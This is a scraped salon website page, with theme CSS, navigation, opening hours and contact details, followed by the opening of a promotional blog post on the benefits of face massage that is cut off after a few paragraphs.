.menu-footer_menu-container ul li {
    border-bottom: 1px solid rgba(225,225,225,0.3);
    padding: 5.8px 0 !important;
}

footer .widget .mkdf-widget-title-holder .mkdf-widget-title {
    text-transform: capitalize !important;
}

.mkdf-position-right-inner .mkdf-separator-widget:first-child {
    display: none !important;
}

.mkdf-title-holder.mkdf-centered-type .mkdf-page-subtitle {
	display:none;
}

body {
	font-size:18px;
}

/*hair*/
.note {
	color:#fff;
}


/*backgrounds header*/
.mkdf-has-bg-image {
	background-size:100%;
}

.mkdf-page-title.entry-title {
	text-shadow: 2px 2px #403e3e6b;

}


/*fade uo tema
.fadeup-1   {
	 animation-name: fadeInUp !important;
	 animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.fadeup-2   {
	 animation-name: fadeInUp !important;
	    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.fadeup-3  {
	 animation-name: fadeInUp !important;
	    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}CSS input animation effect
*/

.button-cntr .wpb_single_image img
{
	background-image: url("https://www.changingroomsalons.com/wp-content/uploads/2019/09/background-color.png");
	background-size:cover;
}


/*woommerce*/
.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:first-child img {
    height: auto !important;
}


.woocommerce-product-gallery__image {
	display:none;
}


/*page shop*/
.page-id-2187 .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image img {
	width: auto;
  height: 300px;
	display: block;
  margin: auto;
}

.page-id-2187  .mkdf-pl-holder .mkdf-pli-inner {
    display: block;
    margin: auto;
}

/*contact*/
.icon-contact .mkdf-iwt-content {
	padding:0 !important;
}



.icon-contact .mkdf-iwt-content a {
	display:flex;
	align-items:center;
	margin-bottom:20px;
}

.icon-contact .mkdf-iwt-content a  p {
	    padding-left: 19px;
}

/*services banner link none*/
.mkdf-portfolio-list-holder article .mkdf-pli-link {

  cursor: default !important;
  pointer-events: none;
}
/* icon cart hidden*/
.mkdf-shopping-cart-holder {
    display: none;
}
.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget {
    display: none;
}
/*form Mailchimp*/
.width-row{
	width:100%;
	display:flex;
	align-items: center;

}
.width-70{
	width:70%;
	display:;
}
.width-30{
	width:20%;
}
@media (min-width: 1200px){
.vc_col-lg-offset-3 {
    margin-left: 22% !important;
}}

.mkdf-post-info-author{
	display: none !important;
}

@media (min-width: 768px){
	.btn-cta{
		height: 60% !important;
		margin-top: 15px !important;
	}
}

.btn-cta{
	background-color: white;
	border: solid 1px #C59D5F;
	height: 60% !important;
  margin-top: 15px !important;
}

.btn-cta .item_text{
	color: #000000 !important;
}

.mkdf-mobile-nav{
	height: auto !important;
	padding-bottom: 5px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-9821 single-format-standard mkdf-business-2.0.5 curly-core-2.1.8 curly-ver-3.2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-dark-header mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header wpb-js-composer js-comp-ver-6.13.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

<section class="mkdf-side-menu">
    <a class="mkdf-close-side-menu mkdf-close-side-menu-svg-path" href="#">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<rect x="-0.5" y="8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.7279 9)" width="19.001" height="2"/>
<rect x="-0.5" y="8" transform="matrix(0.7071 0.7071 -0.7071 0.7071 9.0003 -3.7281)" width="19" height="2"/>
</svg>    </a>
    <div id="custom_html-2" class="widget_text widget mkdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"><a href="#"><img src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4568908.png" alt="Saloon" title="Saloon" width="200"></a>
<div style="margin-top:94px">
	<a href="#" target="_blank" rel="noopener">15931 Biscayne Blvd
Aventura, FL 33160</a><br>
<a href="/cdn-cgi/l/email-protection#a080d4c8c5c3c8c1cec7c9cec7d2cfcfcde6e4e0c2c5ccccd3cfd5d4c88ecec5d4"> <span class="__cf_email__" data-cfemail="7f0b171a1c171e11181611180d101012393b3f1d1a13130c100a0b1751111a0b">[email&#160;protected]</span></a><br>
<a href="tel:2123083838">305 944 8821</a></div></div></div>			
			<div class="widget mkdf-working-hours-widget ">
								<div class="mkdf-wh-wrapper" style="width: 100%">
					<div class="mkdf-wh-holder">
    <div class="mkdf-wh-holder-inner">

        
                    <ul class="mkdf-wh-items">
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Monday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">Closed</span>
                                                                        </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Tuesday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">6pm</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Wednesday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">7pm</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Thursday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">6pm</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Friday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">7pm</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Saturday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">6pm</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Sunday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">6pm</span>
                                                </p>
                    </li>
                            </ul>
        
    </div>
</div>				</div>
			</div>
		<div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"						href="https://www.facebook.com/" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-facebook"></span>					</a>
														<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"						href="https://twitter.com/" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-x-twitter"></span>					</a>
														<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"						href="https://www.instagram.com/" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-instagram"></span>					</a>
														<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"						href="https://www.linkedin.com/" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-linkedin"></span>					</a>
													</div></section>
<div class="mkdf-wrapper">
    <div class="mkdf-wrapper-inner">
        
    <header class="mkdf-page-header">
        
        
            <div class="mkdf-menu-area mkdf-menu-center">
                
                                <div class="mkdf-grid">
                    
                    <div class="mkdf-vertical-align-containers">
                        <div class="mkdf-position-left"><!--
				 -->
                            <div class="mkdf-position-left-inner">
                                

    <div class="mkdf-logo-wrapper">
        <a itemprop="url" href="https://www.changingroomsalons.com/" style="height: 42px;">
            <img itemprop="image" class="mkdf-normal-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png" width="374" height="84"  alt="logo"/>
                            <img itemprop="image" class="mkdf-dark-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png" width="374" height="84"  alt="dark logo"/>                            <img itemprop="image" class="mkdf-light-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4568908.png" width="374" height="84"  alt="light logo"/>        </a>
    </div>

                                                            </div>
                        </div>
                                                    <div class="mkdf-position-center"><!--
					 -->
                                <div class="mkdf-position-center-inner">
                                    
    <nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
        <ul id="menu-main-menu-new" class="clearfix"><li id="nav-menu-item-3904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.changingroomsalons.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.changingroomsalons.com/services/" class=""><span class="item_outer"><span class="item_text">Services</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-4373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Hair</span></span></a>
	<ul>
		<li id="nav-menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/color/" class=""><span class="item_outer"><span class="item_text">Color</span></span></a></li>
		<li id="nav-menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/haircut-style/" class=""><span class="item_outer"><span class="item_text">Haircut &#038; Style</span></span></a></li>
		<li id="nav-menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/texture-treatments/" class=""><span class="item_outer"><span class="item_text">Texture &#038; Treatments</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/make-up-2/" class=""><span class="item_outer"><span class="item_text">Make Up</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.changingroomsalons.com/about-us/" class=""><span class="item_outer"><span class="item_text">About</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/meet-the-team/" class=""><span class="item_outer"><span class="item_text">Team</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://shop.saloninteractive.com/store/TCR" class=""><span class="item_outer"><span class="item_text">Shop</span></span></a></li>
<li id="nav-menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.changingroomsalons.com/blog-standard-list/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-4270" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.changingroomsalons.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul>    </nav>

                                </div>
                            </div>
                                                <div class="mkdf-position-right"><!--
				 -->
                            <div class="mkdf-position-right-inner">
                                                                <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;width: 1px;border-bottom-width: 20px"></div>
</div>
</div>			
			<a  style="margin: 0px 20px 0px 20px;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-svg-path"					href="javascript:void(0)">
            <span class="mkdf-search-opener-wrapper">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<path d="M17.24,16.502l-5.789-5.789c0.782-1.044,1.21-2.303,1.21-3.63c0-1.625-0.632-3.152-1.781-4.301s-2.676-1.781-4.3-1.781
 c-1.625,0-3.152,0.632-4.301,1.781c-2.371,2.371-2.371,6.23,0,8.6c1.148,1.15,2.676,1.781,4.301,1.781
 c1.326,0,2.586-0.428,3.63-1.209l5.789,5.788C16.17,17.914,16.395,18,16.619,18s0.45-0.086,0.621-0.258
 C17.583,17.4,17.583,16.846,17.24,16.502 M3.314,10.348c-1.801-1.8-1.801-4.731,0-6.531C4.186,2.945,5.346,2.464,6.58,2.464
 c1.232,0,2.392,0.481,3.265,1.353c0.872,0.873,1.354,2.032,1.354,3.266c0,1.233-0.481,2.393-1.354,3.265
 C8.972,11.22,7.813,11.7,6.58,11.7C5.346,11.7,4.186,11.22,3.314,10.348"/>
</svg>	                        </span>
			</a>
		<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;width: 1px;border-bottom-width: 20px"></div>
</div>
</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;width: 1px;border-bottom-width: 20px"></div>
</div>
</div><div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0px 20px 0px 20px;"						href="https://www.changingroomsalons.com/my-account/" target="_self">
						<span class="mkdf-social-icon-widget fa fa-vimeo-square"></span>					</a>
																									</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid"></div>
</div>
</div>			
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-svg-path" 					href="javascript:void(0)" style="margin: 0px 0px 0px 20px">
								<span class="mkdf-side-menu-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="14px" viewBox="0 0 18 14" enable-background="new 0 0 18 14" xml:space="preserve">
<path d="M0,14h18v-2H0V14z M0,8h18V6H0V8z M0,2h18v-2.001H0V2z"/>
</svg>            </span>
			</a>
		                            </div>
                        </div>
                    </div>

                                    </div>
                        </div>

            
        
    <div class="mkdf-sticky-header">
                <div class="mkdf-sticky-holder mkdf-menu-center">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                 -->
                        <div class="mkdf-position-left-inner">
                            

    <div class="mkdf-logo-wrapper">
        <a itemprop="url" href="https://www.changingroomsalons.com/" style="height: 42px;">
            <img itemprop="image" class="mkdf-normal-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4568908.png" width="374" height="84"  alt="logo"/>
                            <img itemprop="image" class="mkdf-dark-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png" width="374" height="84"  alt="dark logo"/>                            <img itemprop="image" class="mkdf-light-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4568908.png" width="374" height="84"  alt="light logo"/>        </a>
    </div>

                                                    </div>
                    </div>
                                            <div class="mkdf-position-center"><!--
                     -->
                            <div class="mkdf-position-center-inner">
                                
    <nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
        <ul id="menu-main-menu-new-1" class="clearfix"><li id="sticky-nav-menu-item-3904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.changingroomsalons.com/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.changingroomsalons.com/services/" class=""><span class="item_outer"><span class="item_text">Services</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-4373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Hair</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/color/" class=""><span class="item_outer"><span class="item_text">Color</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/haircut-style/" class=""><span class="item_outer"><span class="item_text">Haircut &#038; Style</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/texture-treatments/" class=""><span class="item_outer"><span class="item_text">Texture &#038; Treatments</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-6998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/make-up-2/" class=""><span class="item_outer"><span class="item_text">Make Up</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.changingroomsalons.com/about-us/" class=""><span class="item_outer"><span class="item_text">About</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/meet-the-team/" class=""><span class="item_outer"><span class="item_text">Team</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://shop.saloninteractive.com/store/TCR" class=""><span class="item_outer"><span class="item_text">Shop</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.changingroomsalons.com/blog-standard-list/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4270" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.changingroomsalons.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul>    </nav>

                            </div>
                        </div>
                                        <div class="mkdf-position-right"><!--
                 -->
                        <div class="mkdf-position-right-inner">
                                                        			
			<a  style="margin: 0px 20px;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-svg-path"					href="javascript:void(0)">
            <span class="mkdf-search-opener-wrapper">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<path d="M17.24,16.502l-5.789-5.789c0.782-1.044,1.21-2.303,1.21-3.63c0-1.625-0.632-3.152-1.781-4.301s-2.676-1.781-4.3-1.781
 c-1.625,0-3.152,0.632-4.301,1.781c-2.371,2.371-2.371,6.23,0,8.6c1.148,1.15,2.676,1.781,4.301,1.781
 c1.326,0,2.586-0.428,3.63-1.209l5.789,5.788C16.17,17.914,16.395,18,16.619,18s0.45-0.086,0.621-0.258
 C17.583,17.4,17.583,16.846,17.24,16.502 M3.314,10.348c-1.801-1.8-1.801-4.731,0-6.531C4.186,2.945,5.346,2.464,6.58,2.464
 c1.232,0,2.392,0.481,3.265,1.353c0.872,0.873,1.354,2.032,1.354,3.266c0,1.233-0.481,2.393-1.354,3.265
 C8.972,11.22,7.813,11.7,6.58,11.7C5.346,11.7,4.186,11.22,3.314,10.348"/>
</svg>	                        </span>
			</a>
		<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-color: #ebebeb;border-style: solid;width: 1px;border-bottom-width: 20px"></div>
</div>
</div>			
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-svg-path" 					href="javascript:void(0)" style="margin: 0px 0px 0px 20px">
								<span class="mkdf-side-menu-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="14px" viewBox="0 0 18 14" enable-background="new 0 0 18 14" xml:space="preserve">
<path d="M0,14h18v-2H0V14z M0,8h18V6H0V8z M0,2h18v-2.001H0V2z"/>
</svg>            </span>
			</a>
		                        </div>
                    </div>
                </div>
                        </div>
            </div>


        <form action="https://www.changingroomsalons.com/" class="mkdf-search-cover" method="get">
        <div class="mkdf-container">
        <div class="mkdf-container-inner clearfix">
                        <div class="mkdf-form-holder-outer">
                <div class="mkdf-form-holder">
                    <div class="mkdf-form-holder-inner">
                        <input type="text" placeholder="Search" name="s" class="mkdf_search_field" autocomplete="off"/>
                        <a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<rect x="-0.5" y="8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.7279 9)" width="19.001" height="2"/>
<rect x="-0.5" y="8" transform="matrix(0.7071 0.7071 -0.7071 0.7071 9.0003 -3.7281)" width="19" height="2"/>
</svg>                        </a>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</form>    </header>


    <header class="mkdf-mobile-header">
        
        <div class="mkdf-mobile-header-inner">
            <div class="mkdf-mobile-header-holder">
                <div class="mkdf-grid">
                    <div class="mkdf-vertical-align-containers">
                        <div class="mkdf-vertical-align-containers">
                                                            <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<i class="mkdf-icon-font-awesome fa fa-bars "></i>									</span>
                                                                            </a>
                                </div>
                                                        <div class="mkdf-position-center"><!--
						 -->
                                <div class="mkdf-position-center-inner">
                                    

    <div class="mkdf-mobile-logo-wrapper">
        <a itemprop="url" href="https://www.changingroomsalons.com/" style="height: 42px">
            <img itemprop="image" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png" width="374" height="84"  alt="Mobile Logo"/>
        </a>
    </div>

                                </div>
                            </div>
                            <div class="mkdf-position-right"><!--
						 -->
                                <div class="mkdf-position-right-inner">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="mkdf-grid">
	        <ul id="menu-main-menu-new-2" class=""><li id="mobile-menu-item-3904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.changingroomsalons.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.changingroomsalons.com/services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-4373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Hair</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/color/" class=""><span>Color</span></a></li>
		<li id="mobile-menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/haircut-style/" class=""><span>Haircut &#038; Style</span></a></li>
		<li id="mobile-menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/texture-treatments/" class=""><span>Texture &#038; Treatments</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-6998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/make-up-2/" class=""><span>Make Up</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.changingroomsalons.com/about-us/" class=""><span>About</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/meet-the-team/" class=""><span>Team</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://shop.saloninteractive.com/store/TCR" class=""><span>Shop</span></a></li>
<li id="mobile-menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/blog-standard-list/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-4270" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/contact-us/" class=""><span>Contact</span></a></li>
</ul>        </div>
    </nav>
        </div>

        <form action="https://www.changingroomsalons.com/" class="mkdf-search-cover" method="get">
        <div class="mkdf-container">
        <div class="mkdf-container-inner clearfix">
                        <div class="mkdf-form-holder-outer">
                <div class="mkdf-form-holder">
                    <div class="mkdf-form-holder-inner">
                        <input type="text" placeholder="Search" name="s" class="mkdf_search_field" autocomplete="off"/>
                        <a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<rect x="-0.5" y="8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.7279 9)" width="19.001" height="2"/>
<rect x="-0.5" y="8" transform="matrix(0.7071 0.7071 -0.7071 0.7071 9.0003 -3.7281)" width="19" height="2"/>
</svg>                        </a>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</form>    </header>

			<a id='mkdf-back-to-top' href='#'>
				<span class="mkdf-arrow"></span>
			</a>
			
        <div class="mkdf-content" >
            <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom" style="height: 300px" data-height="300">
        <div class="mkdf-title-wrapper" style="height: 300px">
        <div class="mkdf-title-inner">
            <div class="mkdf-grid">

                
                                    <h2 class="mkdf-page-title entry-title" >
                    changingroomsalons                    </h2>
                
            </div>
        </div>
    </div>
</div>


    <div class="mkdf-container">
        
        <div class="mkdf-container-inner clearfix">
            <div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-large-gutter">
    <div class="mkdf-page-content-holder mkdf-grid-col-9">
        <div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
            <article id="post-9821" class="post-9821 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.changingroomsalons.com/2026/01/">
            
                    </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-author">
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://www.changingroomsalons.com/author/paton/">
            </a>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://www.changingroomsalons.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title" >
    Top 8 Benefits of Face Massage You Must Know    </h3>                    <div class="mkdf-post-info-bottom">
                                                    <div class="mkdf-blog-like">
        <a href="#" class="mkdf-like" id="mkdf-like-9821-193" title="Like this"><i class="fa fa-heart-o"></i><span>1</span></a>    </div>
                    </div>
                    <p>Looking for a way to relax and de-stress? A good face massage is an excellent option! Here are eight top benefits of face massage you must know. Visit <strong><a href="https://www.soothe.com/locations/new-york/">soothe.com</a></strong> to get a massage services.</p>
<p>You Will Feel Relaxed</p>
<p>When you get a massage, you will likely feel relaxed and stress-free. Massages are known for their ability to reduce anxiety and stress.</p>
<p>One of the top benefits of face massage is that it can help to improve your circulation. This is because face massage stimulates the flow of blood and lymphatic fluid in the neck, shoulders, and upper back. When these systems are working properly, they help to reduce stress and tension.</p>
